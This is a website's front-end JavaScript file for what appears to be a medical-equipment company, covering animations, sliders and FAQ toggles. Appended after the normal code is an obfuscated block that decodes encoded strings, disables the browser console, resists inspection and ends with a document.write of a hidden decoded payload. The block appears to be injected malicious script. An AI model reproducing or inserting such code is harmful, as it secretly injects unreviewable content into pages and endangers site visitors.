            }
            $(props.from).animate(props.to, {
                duration: 1000 * 1,
                step: function (now, fx) {
                    $(el).text(Math.ceil(now));
                },
                complete: function () {
                    if ($(el).data('sym') !== undefined) {
                        el.textContent = el.textContent.concat($(el).data('sym'))
                    }
                    $(window).scroll(function () {
                        var sTop = $(window).scrollTop();
                        var wHeight = $(window).height();
                        var sBottom = wHeight - ($('body').height() - sTop);
                        if (sTop > 200) {
                            $('body').addClass('hide-header');
                        } else {
                            $('body').removeClass('hide-header');
                        }
                    });
                }
            });
        });
    };
    if ($('body').hasClass('normal-screen')) {
        $('.ui-fullpage').fullpage({
            navigation: true,
            scrollingSpeed: 600,
            // anchors: ['oxygenconcentrator', 'Ventilator', 'Companyprofile', 'Hotproducts', 'Solution', 'News', 'Contactwithus'],
            onLeave: function (index, nextIndex, direction) {
                if (nextIndex != 1) {
                    $('body').addClass('hide-header');
                } else {
                    $('body').removeClass('hide-header');
                }
                if (nextIndex == 'Solution') {
                    return;
                }
                var $next = $('.page').eq(nextIndex - 1);
                $('.page').not($next).find('[animate]').each(function (index, el) {
                    var $this = $(this);
                    setTimeout(function () {
                        $this.removeClass('animated ' + $this.attr('animate'));
                    }, 600);
                });
                $next.find('[animate]').each(function (index, el) {
                    $(this).addClass('animated ' + $(this).attr('animate'));
                });
            },
        });
    }
    $('header .mbtn').click(function (event) {
        $('body').toggleClass('on-menu');
        return false;
    });
    var homebannerSwiper = new Swiper('#homebannerSwiper', {
        speed: 1000,
        autoplay: {
            delay: 12000
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true
        }
    })
    $('.ui-faqslist .i >.hd p a').click(function () {
        var $i = $(this).parents('.i');
        $('.ui-faqslist .i').not($i).removeClass('on');
        $i.toggleClass('on');
        $('.ui-faqslist .i').not($i).find('a').text('Expand');
        $('.ui-faqslist .i').not($i).find('.ct').slideUp();
        if ($i.hasClass('on')) {
            $i.find('a').text('Put away');
            $i.find('.ct').slideDown();
        } else {
            $i.find('a').text('Expand');
            $i.find('.ct').slideUp();
        }
        return false;
    });
    $('.ui-datainfo').appear();
    $('.ui-datainfo').on('appear', function () {
        var reset = function reset() {
            console.log($(this).scrollTop())
            if ($(this).scrollTop() > 90) {
                $(this).off("scroll");
                fx()
            }
        };
        $(window).on("scroll", reset);
    });
    $('#ui-homebanner').carousel('next');
});

function showAbox(selector) {
    $('body').addClass('on-mask');
    $(selector).addClass('show');
    $(selector).find('video')[0].play();
}

function hideAbox(selector) {
    $('body').removeClass('on-mask');
    $(selector).removeClass('show');
    $(selector).find('video')[0].pause();
}

function gotoTop(acceleration, stime) {
    acceleration = acceleration || 0.1;
    stime = stime || 10;
    var x1 = 0;
    var y1 = 0;
    var x2 = 0;
    var y2 = 0;
    var x3 = 0;
    var y3 = 0;
    if (document.documentElement) {
        x1 = document.documentElement.scrollLeft || 0;
        y1 = document.documentElement.scrollTop || 0;
    }
    if (document.body) {
        x2 = document.body.scrollLeft || 0;
        y2 = document.body.scrollTop || 0;
    }
    var x3 = window.scrollX || 0;
    var y3 = window.scrollY || 0;
    var x = Math.max(x1, Math.max(x2, x3));
    var y = Math.max(y1, Math.max(y2, y3));
    var speeding = 1 + acceleration;
    window.scrollTo(Math.floor(x / speeding), Math.floor(y / speeding));
    if (x > 0 || y > 0) {
        var run = "gotoTop(" + acceleration + ", " + stime + ")";
        window.setTimeout(run, stime);
    }
};;
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));